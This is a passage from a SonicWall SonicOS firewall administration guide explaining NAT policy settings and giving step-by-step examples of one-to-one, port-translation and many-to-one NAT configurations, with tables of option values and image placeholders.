  However, these address objects entries can be single host entries, address ranges, or IP subnets.
  - (i) NOTE: For IP Version NAT64 Only, this option is set to Embedded IPv4 Address and cannot be changed.
- **Original Service**: This drop-down menu setting identifies the IP service in the packet crossing the firewall, whether it is across interfaces, or into/out-of VPN tunnels. You can use the predefined services on the firewall, or you can create your own entries. For many NAT policies, this field is set to **Any**, as the policy is only altering source or destination IP addresses.
  - (i) NOTE: For IP Version NAT64 Only, this option is set to ICMP UDP TCP and cannot be changed.
- Translated Service: This drop-down menu setting is to what the firewall translates the Original
  Service upon exiting the firewall, whether it be to another interface, or into/out of VPN tunnels.
  You can use the predefined services in the firewall, or you can create your own entries. For many
  NAT Policies, this field is set to Original, as the policy is only altering source or destination IP
  addresses.
  - (i) NOTE: For IP Version NAT64 Only, this option is set to Original and cannot be changed.
- **Inbound Interface**: This drop-down menu setting specifies the entry interface of the packet. The default is **Any**.
  - When dealing with VPNs, this is usually set to **Any** (the default), as VPN tunnels aren't really interfaces.
- **Outbound Interface**: This drop-down menu specifies the exit interface of the packet after the NAT policy has been applied. This field is mainly used for specifying to which WAN interface to apply the translation.
  - (i) IMPORTANT: Of all fields in a NAT policy, this one has the most potential for confusion.

When dealing with VPNs, this is usually set to **Any** (the default), as VPN tunnels aren't really interfaces. Also, as noted in Creating NAT Policies: Examples on page 102, when creating inbound one-to-one NAT Policies where the destination is being remapped from a public IP address to a private IP address, this field must be set to **Any**.

- Comment: This field can be used to describe your NAT policy entry. The field has a 32-character limit, and once saved, can be viewed in the main Rules > NAT Policies page by running the mouse over the Comment icon of the NAT policy entry. Your comment appears in a pop-up dialog as long as the mouse is over the Comment icon.
- IP Version: Select the IP version:
  - (i) NOTE: The IP Version cannot be changed in the Edit NAT Policy dialog.

- IPv4 Only (default)
- IPv6 Only
- NAT64 Only
- important: The options on the Add NAT Policy dialog change when NAT64 Only is selected and the Advanced button does not display.
- **Enable NAT Policy**: By default, this checkbox is selected, meaning the new NAT policy is activated the moment it is saved. To create a NAT policy entry but not activate it immediately, clear this checkbox.
- Create a reflexive policy: When you select this checkbox, a mirror outbound or inbound NAT
  policy for the NAT policy you defined in the Add NAT Policy dialog is automatically created. This
  option is not selected by default.
- 4 To configure NAT load balancing options, click **Advanced**. Otherwise, skip to Step 8 to add the policy with the current configuration.
  - (i) NOTE: The Advanced button does not display if NAT64 Only is selected for IP Version.



- (i) NOTE: Except for the Disable Source Port Remap option, the options on this screen can only be activated when a group is specified in one of the drop-down menus on the General screen.

  Otherwise, the NAT policy defaults to Sticky IP as the NAT Method.
- 5 On the **Advanced** screen under **NAT Method**, select one of the following from the **NAT Method** drop-down list:
  - Sticky IP Source IP always connects to the same Destination IP (assuming it is alive). This method is best for publicly hosted sites requiring connection persistence, such as web applications, web forms, or shopping cart applications. This is the default mechanism, and is recommended for most deployments.
  - **Round Robin** Source IP cycles through each live load-balanced resource for each connection. This method is best for equal load distribution when persistence is not required.

- Block Remap/Symmetrical Remap These two methods are useful when you know the source IP addresses/networks (for example, when you want to precisely control how traffic from one subnet is translated to another).
- Random Distribution Source IP connects to Destination IP randomly. This method is useful when you wish to randomly spread traffic across internal resources.
- 6 Optionally, to force the firewall to only do IP address translation and no port translation for the NAT policy, select the **Disable Source Port Remap** checkbox. SonicOS preserves the source port of the connection while executing other NAT mapping. This option is available when adding or editing a NAT policy if the source IP address is being translated. This option is not selected by default.
  - NOTE: This option is unavailable and dimmed if the Translated Source (on the General screen) is set to Original.

You can select this option to temporarily take the interface offline for maintenance or other reasons. If connected, the link goes down. Clear the checkbox to activate the interface and allow the link to come back up.

7 In the **High Availability** section, optionally select **Enable Probing**. When checked, SonicOS uses one of two methods to probe the addresses in the load-balancing group, using either a simple ICMP ping query to determine if the resource is alive, or a TCP socket open query to determine if the resource is alive. Per the configurable intervals, the firewall can direct traffic away from a non-responding resource, and return traffic to the resource after it has begun to respond again.

When **Enable Probing** is selected, the following options become available:

- **Probe hosts every** *n* **seconds** Specify the interval between host probes. The default is **5** seconds.
- Probe type Select the probe type, such as TCP, from the drop-down menu. The default is Ping (ICMP).
  - Port Specify the port. The default is 80.
- **Reply time out** Specify the maximum length of time before a time out. The default is **1** second.
- **Deactivate host after** *n* **missed intervals** Specify the maximum number of intervals that a host can miss before being deactivated. The default is **3**.
- Reactivate host after *n* successful intervals Specify the minimum number of successful intervals before a host can be reactivated. The default is **3**.
- Enable Port Probing Select to enable port probing using the Probe type selected above.
   Selecting this option enhances NAT to also consider the port while load balancing. This option is disabled by default.
- RST Response Counts As Miss Select to count RST responses as misses. The option is selected by default if Enable Port Probing is selected.
- 8 Click **ADD** to add the NAT policy or click **OK** if editing a policy.

# **Deleting NAT Policies**

To delete a single NAT policy, click the **Delete** icon (**X**) in the **Configure** column of the NAT policy entry. If the icon is dimmed, the NAT policy is a default entry, and you cannot delete it.



To delete one or more custom policies, select the checkboxes of the policies and click **Delete** at the top of the table, then select **Delete Selected**.



To delete all custom policies, click **Delete** at the top of the table, then select **Delete All**.

Default policies cannot be deleted.

# **Creating NAT Policies: Examples**

NAT policies allow you the flexibility to control Network Address Translation based on matching combinations of Source IP address, Destination IP address, and Destination Services. Policy-based NAT allows you to deploy different types of NAT simultaneously.

Unless otherwise stated, the examples in this section use the following IP addresses as examples to demonstrate the NAT policy creation and activation. You can use these examples to create NAT policies for your network, substituting your IP addresses for the examples shown here:

- 192.168.10.0/24 IP subnet on interface **X0**
- 67.115.118.64/27 IP subnet on interface **X1**
- 192.168.30.0/24 IP subnet on interface X3
- **X0** IP address is 192.168.10.1
- **X1** IP address is 67.115.118.68
- Web server's "private" address at 192.168.30.200
- Web server's "public" address at 67.115.118.70
- Public IP range addresses of 67.115.118.71 67.115.118.74

#### **Topics:**

- Creating a One-to-One NAT Policy for Inbound Traffic on page 103
- Creating a One-to-One NAT Policy for Outbound Traffic on page 106
- Inbound Port Address Translation via One-to-One NAT Policy on page 109
- Inbound Port Address Translation via WAN IP Address on page 114
- Creating a Many-to-One NAT Policy on page 119
- Creating a Many-to-Many NAT Policy on page 121
- Configuring One-to-Many NAT Load Balancing on page 123
- Configuring NAT Load Balancing for Two Web Servers on page 126
- Creating a WAN-to-WAN Access Rule for a NAT64 Policy on page 133

### **Creating a One-to-One NAT Policy for Inbound Traffic**

A one-to-one NAT policy is the most commonly used type of NAT policy on SonicWall security appliances. It allows you to translate an external public IP addresses into an internal private IP address. When paired with an Allow access rule, this NAT policy allows any source to connect to the internal server using the public IP address; the firewall handles the translation between the private and public address. With this policy in place, the firewall translates the server's public IP address to the private IP address when connection requests arrive via the WAN interface (by default, the X1 interface).

You also need to create the access rule that allows anyone to make HTTP connections to the web server via the web server's public IP address, and also create the NAT policy.

The mirror (reflexive) policy for this one-to-one inbound NAT policy is described in Creating a One-to-One NAT Policy for Outbound Traffic on page 106.

To conceal the internal server's real listening port, but provide public access to the server on a different port, refer to the example configuration described in Inbound Port Address Translation via One-to-One NAT Policy on page 109.

#### To create a one-to-one policy for inbound traffic:

1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.



- 2 Click Add to display the Add Rule dialog.
- 3 Enter in the values shown in Option choices: Access Rule for One-to-one inbound traffic example.

#### Option choices: Access Rule for One-to-one inbound traffic example

| Option      | Value                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Action      | Allow                                                                                                    |
| From        | WAN                                                                                                    |
| То          | Select the zone that the server is in                                                                                                    |
| Source Port | Select a port; the default is <b>Any</b>                                                                                                    |
|             | <b>NOTE:</b> If <b>Source Port</b> is configured, the access rule will filter the traffic based on the source port defined in the selected service object/group. The service object/group selected must have the same protocol types as the ones selected in <b>Service</b> . |
| Service     | HTTP                                                                                                    |
| Source      | Any                                                                                                    |
| Destination | webserver_public_ip (the address object containing the server's public IP address)                                                                                                    |

#### Option choices: Access Rule for One-to-one inbound traffic example

| Option                   | Value                     |
|--------------------------|---------------------------|
| Users Included           | All (default)             |
| Users Excluded           | None (default)            |
| Schedule                 | Always on (default)       |
| Comment                  | Enter a short description |
| Enable logging           | Selected                  |
| Allow Fragmented Packets | Selected                  |
| All other options        | Unselected                |



- 4 Click ADD. The rule is added.
- 5 Click **CLOSE**.
- 6 Navigate to the **Policies | Rules > NAT Policies** page.
- 7 Click **Add** to display the **Add NAT Policy** dialog.
- 8 Configure the values shown in the Option choices: One-to-one inbound NAT policy table.

### **Option choices: One-to-one inbound NAT policy**

| Option            | Value    |
|-------------------|----------|
| Original Source   | Any      |
| Translated Source | Original |

#### **Option choices: One-to-one inbound NAT policy**

| Value                                                                           |
|---------------------------------------------------------------------------------|
| webserver_public_ip                                                             |
| webserver_private_ip                                                            |
| HTTP                                                                            |
| Original                                                                        |
| X1                                                                              |
| Any                                                                             |
| <b>NOTE:</b> Select <b>Any</b> rather than the interface that the server is on. |
| Enter a short description                                                       |
| Checked                                                                         |
| Not checked                                                                     |
|                                                                                 |



#### 9 Click **ADD** and then click **CLOSE**.

When you are done, attempt to access the web server's public IP address using a system located on the public internet. You should be able to successfully connect. If not, review this section, and the Creating a One-to-One NAT Policy for Outbound Traffic section, and ensure that you have configured all required settings correctly.

### Creating a One-to-One NAT Policy for Outbound Traffic

One-to-one NAT for outbound traffic is another common NAT policy on a firewall for translating an internal IP address into a unique IP address. This is useful when you need specific systems, such as servers, to use a specific IP address when they initiate traffic to other destinations. Most of the time, a NAT policy such as this one-to-one NAT policy for outbound traffic is used to map a server's private IP address to a public IP address, and it is paired with a reflexive (mirror) policy that allows any system from the public internet to access the server, along with a matching firewall access rule that permits this. The reflexive NAT policy is described in Creating a One-to-One NAT Policy for Inbound Traffic on page 103.

#### To create a one-to-one policy for outbound traffic:

1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.



- 2 Click Add at the top of the page. The Add Address Object dialog displays.
- 3 Enter a friendly description such as webserver\_private\_ip for the server's private IP address in the Name field
- 4 Select the zone assigned to the server from the **Zone Assignment** drop-down menu.
- 5 Choose **Host** from the **Type** drop-down menu.
- 6 Enter the server's private IP address in the IP Address field.



7 Click ADD. The new address object is added to the Address Objects table.

8 Then, repeat Step 2 through Step 7 to create another object in the Add Address Object dialog for the server's public IP address and select WAN from the Zone Assignment drop-down menu. Use webserver\_public\_ip for the Name.



- 9 Click ADD to create the address object. The new address object is added to the Address Objects table.
- 10 Click **CLOSE** to close the **Add Address Object** dialog.
- 11 Navigate to the **Policies | Rules > NAT Policies** page.



- 12 Click Add at the top of the page. The Add NAT Policy dialog displays.
- 13 To create a NAT policy to allow the web server to initiate traffic to the public internet using its mapped public IP address, choose the options shown in Option choices: One-to-one NAT policy for outbound traffic example:

#### Option choices: One-to-one NAT policy for outbound traffic example

| Option                    | Value                                            |
|---------------------------|--------------------------------------------------|
| Original Source           | webserver_private_ip                             |
| Translated Source         | webserver_public_ip                              |
| Original Destination      | Any                                              |
| Translated Destination    | Original                                         |
| Original Service          | Any                                              |
| Translated Service        | Original                                         |
| Inbound Interface         | X3                                               |
| Outbound Interface        | X1                                               |
| Comment                   | Enter a short description                        |
| Enable NAT Policy         | Checked                                          |
| Create a reflexive policy | (dimmed when Translated Destination is Original) |



- 14 When done, click the ADD button to add and activate the NAT policy.
- 15 Click CLOSE to close the Add NAT Policy dialog.

With this policy in place, the firewall translates the server's private IP address to the public IP address when it initiates traffic out the WAN interface (by default, the X1 interface).

You can test the one-to-one mapping by opening up a web browser on the server and accessing the public website <a href="http://www.whatismyip.com">http://www.whatismyip.com</a>. The website should display the public IP address you attached to the private IP address in the NAT policy you just created.

### **Inbound Port Address Translation via One-to-One NAT Policy**

This type of NAT policy is useful when you want to conceal an internal server's real listening port, but provide public access to the server on a different port. In this example, you create a service object for the different port (TCP 9000), then modify the NAT policy and rule created in the Creating a One-to-One NAT Policy for Inbound Traffic section to allow public users to connect to the private web server on its public IP address via that port instead of the standard HTTP port (TCP 80).

#### To create a one-to-one policy for inbound port address translation:

1 In the MANAGE view, navigate to the Policies | Objects > Service Objects page. On this page, you can create a custom service for the different port.



2 On the Service Objects screen, click Add to display the Add Service dialog.



- 3 Give your custom service a friendly name such as webserver\_public\_port.
- 4 Select **TCP(6)** from the **Protocol** drop-down menu.
- 5 For **Port Range**, type **9000** into both fields as the starting and ending port numbers for the service.
- 6 When done, click **ADD** button to save the custom service, then click **CLOSE**.

The Service Objects screen is updated.



7 Navigate to the **Rules > NAT Policies** page.

From here, modify the NAT policy created in the Creating a One-to-One NAT Policy for Inbound Traffic section that allowed any public user to connect to the web server on its public IP address.



8 Click on the **Edit** icon next to the NAT policy. The **Edit NAT Policy** dialog displays.



9 Edit the NAT policy with the options shown in the Option choices: Inbound port address translation via one-to-one NAT policy table.

#### Option choices: Inbound port address translation via one-to-one NAT policy

| Option                 | Value                                                  |
|------------------------|--------------------------------------------------------|
| Original Source        | Any                                                    |
| Translated Source      | Original                                               |
| Original Destination   | webserver_public_ip                                    |
| Translated Destination | webserver_private_ip                                   |
| Original Service       | webserver_public_port (or whatever you named it above) |
| Translated Service     | HTTP                                                   |
| Inbound Interface      | X1                                                     |
| Outbound Interface     | Any                                                    |
| Comment                | Enter a short description                              |
| Enable NAT Policy      | Checked                                                |

(i) NOTE: Make sure you choose Any as the Outbound interface rather than the interface that the server is on. This may seem counter-intuitive, but it is actually the correct thing to do (if you try to specify the interface, you get an error).



10 Click **OK** and then click **CLOSE**.

With this policy in place, the firewall translates the server's public IP address to the private IP address when connection requests arrive from the WAN interface (by default, the X1 interface), and translates the requested port (TCP 9000) to the server's actual listening port (TCP 80).

11 Finally, modify the firewall access rule created in the previous section to allow any public user to connect to the web server on the new port (TCP 9000) instead of the server's actual listening port (TCP 80).

Navigate to the Rules > Access Rules page and locate the rule for webserver\_public\_ip.



12 Click the Edit icon to display the rule in the Edit Rule dialog.



13 Edit the values as shown in the Option choices: Inbound port address translation via one-to-one NAT policy rule table.

#### Option choices: Inbound port address translation via one-to-one NAT policy rule

| Option        | Value                                            |
|---------------|--------------------------------------------------|
| Action        | Allow                                            |
| Service       | webserver_public_port (or whatever you named it) |
| Source        | Any                                              |
| Destination   | webserver_public_ip                              |
| Users Allowed | All                                              |
| Schedule      | Always on                                        |
| Logging       | Checked                                          |
| Comment       | Enter a short description                        |
|               |                                                  |



14 Click OK.

To verify, attempt to access the web server's public IP address using a system located on the public internet on the new custom port (for example: http://67.115.118.70:9000). You should be able to connect successfully. If not, review this section and ensure that you have entered in all required settings correctly.

#### Inbound Port Address Translation via WAN IP Address

This is one of the more complex NAT policies you can create on a firewall running SonicOS — it allows you to use the WAN IP address of the firewall to provide access to multiple internal servers. This is most useful in situations where your ISP has only provided a single public IP address, and that IP address has to be used by the firewall's WAN interface (by default, the X1 interface).

Below, you create the programming to provide public access to two internal web servers via the firewall's WAN IP address; each is tied to a unique custom port. It is possible to create more than two as long as the ports are all unique.

To use the WAN IP address of the firewall to provide access to multiple internal servers, complete these tasks:

- 1 Create two custom service objects for the unique public ports the servers respond on. See Create Service Objects.
- 2 Create two address objects for the servers' private IP addresses. See Create Address Objects.
- 3 Create two NAT policies to allow the two servers to initiate traffic to the public internet. See Create Outbound NAT Policies.
- 4 Create two NAT policies to map the custom ports to the actual listening ports, and to map the private IP addresses to the firewall's WAN IP address. See Create Inbound NAT Policies.

5 Create two access rules to allow any public user to connect to both servers via the firewall's WAN IP address and the servers' respective unique custom ports. See Create Access Rules.

#### To create an inbound port address translation policy via WAN IP address:

#### **Create Service Objects**

- 1 In the MANAGE view, navigate to the Policies | Objects > Service Objects page.
- 2 Click the **Add** button. The **Add Service** dialog displays.
- 3 For **Name**, enter your custom service object name, such as *servone\_public\_port* and *servtwo\_public\_port*.
- 4 Select TCP(6) as the protocol.
- 5 Enter **9100** as the starting and ending ports for *servone\_public\_port*.
- 6 Enter **9200** as the starting and ending ports for *servtwo public port*.





- 7 After configuring each custom service, click the ADD button to save the custom services.
- 8 After configuring both custom services, click the **CLOSE** button.

#### **Create Address Objects**

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 Click the **Add** button. The **Add Address Object** dialog displays.
- 3 For **Name**, enter your custom address object name, such as *servone\_private\_ip* and *servtwo\_private\_ip*.
- 4 Select the zone that the servers are in from the **Zone Assignment** drop-down menu.
- 5 Choose **Host** from the **Type** drop-down menu.
- 6 Enter the server's private IP addresses in the IP Address field.





- 7 After configuring *each* address object, click the ADD button to create the address object.
- 8 After configuring both address objects, click the **CLOSE** button.

#### **Create Outbound NAT Policies**

- 1 In the MANAGE view, navigate to the Policies | Rules > NAT Policies page.
- 2 Click on the Add button. The Add NAT Policy dialog displays.
- 3 To create two NAT policies to allow both servers to initiate traffic to the public internet using the firewall's WAN IP address, configure the two sets of options shown in the Option choices: Two servers to initiate traffic to the internet table.

#### Option choices: Two servers to initiate traffic to the internet

| Option                    | Server one values         | Server two values         |  |
|---------------------------|---------------------------|---------------------------|--|
| Original Source           | servone_private_ip        | servtwo_private_ip        |  |
| Translated Source         | WAN Interface IP          | WAN Interface IP          |  |
| Original Destination      | Any                       | Any                       |  |
| Translated Destination    | Original                  | Original                  |  |
| Original Service          | Any                       | Any                       |  |
| Translated Service        | Original                  | Original                  |  |
| Inbound Interface         | X3                        | X3                        |  |
| Outbound Interface        | X1                        | X1                        |  |
| Comment                   | Enter a short description | Enter a short description |  |
| Enable NAT Policy         | Checked                   | Checked                   |  |
| Create a reflexive policy | (dimmed)                  | (dimmed)                  |  |
|                           |                           |                           |  |

4 After configuring the NAT policy for each server, click the ADD button to add and activate that NAT policy.





5 After configuring both NAT policies, click the **CLOSE** button.

With these policies in place, the firewall translates the servers' private IP addresses to the public WAN IP address when it initiates traffic out the WAN interface (by default, the X1 interface).

#### **Create Inbound NAT Policies**

- 1 Click the Add button on the Rules > NAT Policies page again. The Add NAT Policy dialog displays.
- 2 To create two NAT policies to map the custom ports to both servers' real listening ports and to map the firewall's WAN IP address to the servers' private addresses, configure the two sets of options shown in the Option choices: Mapping custom ports to servers table.

#### **Option choices: Mapping custom ports to servers**

| Option                    | Server one values         | Server two values                                                                                                    |
|---------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Original Source           | Any                       | Any                                                                                                    |
| Translated Source         | Original                  | Original                                                                                                    |
| Original Destination      | WAN Interface IP          | WAN Interface IP                                                                                                    |
| Translated Destination    | servone_private_ip        | servtwo_private_ip                                                                                                    |
| Original Service          | servone_public_port       | servtwo_public_port                                                                                                    |
| Translated Service        | HTTP                      | HTTP                                                                                                    |
| Inbound Interface         | X1                        | X1                                                                                                    |
| Outbound Interface        | Any                       | Any                                                                                                    |
|                           |                           | <b>NOTE:</b> Make sure you choose <i>Any</i> as the destination interface and not the interface that the server is on. |
| Comment                   | Enter a short description | Enter a short description                                                                                              |
| Enable NAT Policy         | Checked                   | Checked                                                                                                    |
| Create a reflexive policy | Cleared                   | Cleared                                                                                                    |
|                           |                           |                                                                                                    |

3 After configuring the NAT policy for each server, click the ADD button to add and activate that NAT policy.





4 After configuring both NAT policies, click the **CLOSE** button.

With these policies in place, the firewall translates the server's public IP address to the private IP address when connection requests arrive from the WAN interface (by default, the X1 interface).

#### **Create Access Rules**

- 1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.
- 2 Click the **Add** button. The **Add Rule** dialog displays.

3 To create the two access rules that allow anyone from the public internet to access the two web servers using the custom ports and the firewall's WAN IP address, configure the two sets of options shown in the Option choices: Creating Access Rules table.

#### **Option choices: Creating Access Rules**

| Option         | Server one values         | Server two values         |
|----------------|---------------------------|---------------------------|
| Action         | Allow                     | Allow                     |
| From           | WAN                       | WAN                       |
| То             | Zone assigned to server   | Zone assigned to server   |
| Source Port    | Any                       | Any                       |
| Service        | servone_public_port       | servtwo_public_port       |
| Source         | Any                       | Any                       |
| Destination    | WAN Interface IP          | WAN Interface IP          |
| Users Included | All                       | All                       |
| Users Excluded | None                      | None                      |
| Schedule       | Always on                 | Always on                 |
| Logging        | checked                   | checked                   |
| Comment        | Enter a short description | Enter a short description |

4 After configuring the access rule for *each* server, click the **ADD** button to add and activate that access rule.





5 After configuring both access rules, click the **CLOSE** button.

#### **Test and Verify**

To verify, attempt to access the web servers via the firewall's WAN IP address using a system located on the public internet on the new custom port (for example: http://67.115.118.70:9100 and http://67.115.118.70:9200). You should be able to successfully connect. If not, review this section and ensure that you have configured all required settings correctly.

## **Creating a Many-to-One NAT Policy**

Many-to-one is a very common NAT policy on a SonicWall security appliance, and allows you to translate a group of addresses into a single address. Most of the time, this means that you're taking an internal "private" IP subnet and translating all outgoing requests into the IP address of the WAN interface of the firewall (by default, the X1 interface), such that the destination sees the request as coming from the IP address of the firewall's WAN interface, and not from the internal private IP address.

#### To create a many-to-one policy:

1 In the MANAGE view, navigate to the Policies | Rules > NAT Policies page.



2 Click on the **Add** button. The **Add NAT Policy** dialog displays.

